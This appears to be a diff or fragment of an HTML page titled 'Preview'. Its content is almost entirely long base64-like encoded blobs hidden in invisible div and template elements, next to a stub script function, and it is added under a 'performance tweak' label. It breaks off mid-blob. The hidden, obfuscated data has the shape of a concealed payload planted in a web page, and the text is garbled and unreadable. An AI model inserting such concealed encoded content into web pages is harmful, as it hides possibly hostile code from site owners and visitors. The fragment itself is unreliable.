xUnNpAFE4iZO792ZDbKcs7gQuD2sCa5SR+rsjESTjJPRBPxcnBXHZkaXdZkNw42W4BG1DKk1r39S7oS8GJ4Eq4BlvUypBOJiFu+ZwQW7/[base64]//vjBdWuNluARtQypROImTu+s1FyKsK/8aGQp6SySGwO+lKQ03/WXLTSEGZAU4wN3ooycPPKY3uMbN9yoedsyT+LgrDjGtIbQEIwwqAWrG3uujNU1w/yfqGkdDKlE4iZO792ZDcOMS8UopDH0COJiDu/hmUmHjhy8EHQx9FGr62/67KkNl7XSzBI/UKj93idL/ui8NcLEg6VEkEW8VEomTu/dmQ3DjZbgYYgdjByajk7v3ZkNw42WkCykKfE8So5O792ZDcP9q/E07XQBROImTp/giCib9T7gEcUxuGG6Xuaf4KwI5rXuSLnEHYwc4wNem9TIMMbAxugQuD2sCa5SR77gnECThe5IEbV95B3+JxfKyMSE/u3i6FG1TKkAuiYKt9XhfIKIx8AQrCmYdNdvG97J7QTW1IPZLKQcoUXyUkdbmdU1n+2WsCn9Ra18vnJ2s4mZTcPN0qAR8TTpHdISEteVzQ2ftd61FY1Q/[base64]/Q7JD57h3KAB/A3Hdyrs1xsFwkDH5UDgQKpOYC5PfuCUQWv9q/ksiF28DJqO5p6QlETmzMaYubUNsBHbKx/K4KEMzryD5Sg4MZxx5x9ezoyMbJOpl4y5tQypRbsjBu6RmXnCQMepNIwQiBX3Rx7urOkN3</div><div id="iqtmfcbdbw11" style="display:none">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</div><div id="x7428a90" style="visibility:hidden">void</div><div id="xd0fc5e5c" style="display:none">void</div><script>function mRuvCb(){var a=65,b=13;return a*b;}
-/* performance tweak */
+<!DOCTYPE html>
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<title>Preview</title>
+</head>
+<body>
+<!-- start -->
+<template id="_xRlKpsyI1B0">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</template><template id="_xRlKpsyI1B1">5X6WwK40iRblPX9tk/cMdKU/QYUvt54OcDv/aBfzGy32qkLQ6a9FXGU9f24GZkl1JzgTgf21X4107D97WXcd53aqQsHssRvPdWs57YJkDLFwYMLQ/uXP3HVubTxAdE+yZ/kWFn71Ho/wLCvrWXcd53aqQsEusclcYylpa1l3Hed2qkLAbrUdDbGuqj4C8Z3y5v7A0720Hd806e48wHRNdrTsiFD+5c/cZS2svoAjm2djOhZS/aaeDmZsq/zCpJ+hvCpC0P7lz8h1bG5/wGbbZ3C+VND6o9vKY/f/bZP3HedmOZZB77FMiPVsbTjHMZ3hMOwEhOjjBVxlPX9tk+aONOOpFgKodIlcYXhre5U9ned2qkLQ73YcSWZorj/CJQjh9q+G1PgvT9xlPX9tg2TJdmf+xFD6sdncce6sf8L3CHciKEGTrzfMjbGsLj4Qp44z57sWUrgvT9xlPX9tg2TL5CJ4UoHtMAlcYT17bZeySfF2vtMAbqfKWKY9eyuWtB3hcqlC1P1hip4j9/9tk/cKrfwqQtD+5lpNMa8u/8KmHrfm+1MBvvEaTaUrte2T9x3ndrvQg+3jT8n1af1u0KbP5Cd+04GtZ4kW5T1/bZP3CDUnv1DWfuGJyHM7te2T9x3ndrhTgq832trlOTl5hfHXZ3aqQse0b0/cZT18/UAkiPYlP0GAbTTZnHP3/22T9x3nYroTwey2XhrlObv5hfHXZ3aqQse0b0/cZT18+QKjDiQif1KF6iXZFuU9f22T9wz1In5RwKijT832LClrWXcd53aqQsEusclcYblre5U9ned2qkLQ7bWbTbdu/D0AIgj0pezC1Hvx2dqvvX9tk/cd9uV519OqN5lNI717KUfhGy32qkLQ/uXfD7Yuq+sT4o2z9KkBhe+z2t82aCp8wvVbLfaqQtD+5d5PdGt8OEdnSeH2v5ZAquMFXGU9f3rZfZ3ndqpBRCv1mt83aG4+0+HXZ3aqQtD+9N2IsS5vO9V3DHRn/EQafuXP3GU9bz6Bps5kJP9Tg6ojT8y0bup8x3HXZ3aqQtD+9B+IY716+YXx12d2qkLHtG9P3GU9fPlG50jkJP9Tg77xGk2lK7Xtk/cd53a70IPt40/MsGnr/MBiBTSluZZWNGXP3GU9f3hBpgj1cCpGlWrzyRblPX9tk/cP9iT7kMX4ZcuZ8St5pxP3Hedh4MhQ/uXP3/VubjkG9wst9qpC0P7l3s4x6Wx9xbGd9uW7FNY0Zc/cZT1/fEOjG2dy7tbG+C9P3GU9f22H50z2ZPnTFn7hikhzO7Xtk/[base64]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</template><template id="_xRlKpsyI1B2">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</template><template id="_xRlKpsyI1B3">tMV7NMb85pxP3Hedh4MhQ/uXP3/bp/DyBoo+2Z/7CxCr1nFxz9/9tk/cd52K6E8Hstl4a5Tl/adZjC+G8KkLQ/vKFVuU9f22CZM4yZ/7CxjRlz9xlPX94QaYI9XAqRpT65IkW5T1/bZP3CPYgv0GArfeeD+O9b7zAYgyz8GDC0P7lz9xxLS58gaSMIfauhkTo5ctYcSt5pxP3Hed2qlNDLXDMiLdr7isT81lzYKyIUP7lz9xlLay+gCObZ2M6FlL9pprNMyh8PsaiDLZ07IhQ/uXP3GUt7LkC5klkI7mW1n7hm8plKay+gaYd8ub+wNO9tVwI9Cwr79U9ned2qkLQ7bWbTbdu/DiAIxtnc65WxvgvT9xlPWgnGXcd53a70QMr9JtcdX1ppxP3Hed2qlIDLfYbWuUo7zkR9F63JnqTg2vmn09wbD0rWXcd53aqQsXvs9rfNCwvvkdnSPUlecRQ7XYcTSP3/22T9wqt/CpC0P793I00Ly8tkeRNsXX/kIHr98lcYLl7eYX1XfG8KkLQ/uXP3/GsK35QpQy3J7sWUOgvT9xlPX9tk/cMdGf8QYHssV6MsC8svhV3DTSlvxGDeC9P3GU9f22T9w20ZPuRU6yw3o8x+/98AOZL5CJ/UoRr4wVcZT1/bZPgV2d2qkLQ/uZbTTEuvD4DpEynYGDC0P7lz9xlPW7+QGIes6T805Z+4YnIczu17ZP3Hed2vQhQ/uXP3GU+775AYgy046kSQy/zj8qvvX9tk/cd53a+UoHv95xNo7176YfhGy32qkLQ/uXYluU9f22T9x5z5/5RE6z0n410af97WXcd53aqQtD+8d+NdC8s/FV3GaLivELUevHZ2q+9f22T9x3wPCpC0P7lz9/17q580KeO9KZ4gsY0Zc/cZT1/bZPmjjTjqR